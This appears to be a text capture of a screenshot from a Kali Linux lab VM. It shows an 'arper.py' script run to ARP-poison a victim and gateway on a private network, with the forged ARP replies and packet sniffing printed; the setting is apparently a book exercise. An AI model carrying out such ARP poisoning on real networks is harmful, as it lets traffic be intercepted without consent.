 Kali 2024 x64 Customized by zSecurity v1.0.13 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Ubuntu 64-bit MSEdge-Win10-VMware Kali 2024 x64 Customized ...
Applications Places Fri May 3 10:02 PM
root@kali: ~/visual-studio/ch4-owing-network-with-scapy
root@kali: ~/visual-studio/ch4-owing-network-with-scapy 134x27
root@kali:~/visual-studio/ch4-owing-network-with-scapy# python3 arper.py 192.168.152.158 192.168.152.2 eth0
[+] Successful enabled IP forwarding..
Initialized eth0:
Gateway (192.168.152.2) is at 00:50:56:fb:1a:b3
Victim (192.168.152.158) is at 00:0c:29:dd:67:6d
------------------------------
ip src: 192.168.152.2
ip dst: 192.168.152.158
mac dst: 00:0c:29:dd:67:6d
mac src: 00:0c:29:1a:08:8e
ARP is at 00:0c:29:1a:08:8e says 192.168.152.2
------------------------------
ip src: 192.168.152.158
ip dst: 192.168.152.2
mac dst: 00:50:56:fb:1a:b3
mac_src: 00:0c:29:1a:08:8e
ARP is at 00:0c:29:1a:08:8e says 192.168.152.158
------------------------------
Beginning the ARP poison. [CTRL-C to stop]
....Sniffing packets...
............................
OUTLINE
TIMELINE
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG 10:02 PM
5/3/2024